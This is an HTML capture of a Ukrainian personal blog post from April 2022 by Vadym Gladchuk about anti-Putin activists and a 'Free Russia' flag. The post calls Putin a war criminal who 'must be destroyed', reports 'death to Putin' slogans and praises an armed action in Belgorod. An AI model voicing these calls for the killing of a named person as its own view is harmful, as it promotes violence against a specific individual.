

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/2216
body_size: 10173
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Гладчук :&quot;путін – кат та військовий злочинець і має бути знищений!&quot; | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/2216" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Вадим Гладчук про  бронетранспортери Bushmaster' href='https://gladchuk.info/2214' />
<link rel='next' title='Гладчук про другу акцію по демілітаризації баз постачання путінських рашистів' href='https://gladchuk.info/2218' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=2216' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2216" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2216&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2216 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2216" class="post-2216 post type-post status-publish format-standard hentry category-uncategorized tag-1550 tag-1966">
	<header class="entry-header">
		<h1 class="entry-title">Гладчук :&#8221;путін &#8211; кат та військовий злочинець і має бути знищений!&#8221;</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/2216" rel="bookmark"><time class="entry-date published" datetime="2022-04-01T12:15:14+02:00">01.04.2022</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n.jpg"><img class="aligncenter size-large wp-image-2217" src="https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n-1024x768.jpg" alt="" width="644" height="483" srcset="https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n-1024x768.jpg 1024w, https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n-300x225.jpg 300w, https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n-768x576.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n-644x483.jpg 644w, https://gladchuk.info/wp-content/uploads/2022/04/277762726_4915942291815707_4857040622564485068_n.jpg 1080w" sizes="(max-width: 644px) 100vw, 644px" /></a></p>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Новий прапор Вільної Росії!</div>
<div dir="auto">На ньому немає крові.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Все частіше громадяни путінської тоталітарної росії виходять з ним до рашистських посольств у країнах НАТО з гаслами &#8220;Нет войне&#8221; та &#8220;смерть путіну&#8221;.</div>
<div dir="auto">Активісти антипутінського руху підтримують боротьбу Легіона &#8220;Свободу Росії&#8221;, який, подейкують, вже провів акцію по вдалій демілітаризації путінських рашистів у Білгороді.</div>
<div dir="auto">путін &#8211; кат та військовий злочинець і має бути знищений!</div>
</div>
<div dir="auto"></div>
<div dir="auto"></div>
<div dir="auto">Вадим Гладчук <a href="https://www.facebook.com/vadym.gladchuk/posts/4915942918482311">facebook</a></div>
<div class="post-views post-2216 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">587</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/uncategorized" rel="category tag">Новини</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b2%d1%96%d0%b9%d0%bd%d0%b0" rel="tag">війна</a>, <a href="https://gladchuk.info/tag/%d1%81%d0%bc%d0%b5%d1%80%d1%82%d1%8c-%d0%bf%d1%83%d1%82%d1%96%d0%bd%d1%83" rel="tag">смерть путіну</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/2214" rel="prev">Вадим Гладчук про  бронетранспортери Bushmaster</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/2218" rel="next">Гладчук про другу акцію по демілітаризації баз постачання путінських рашистів</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
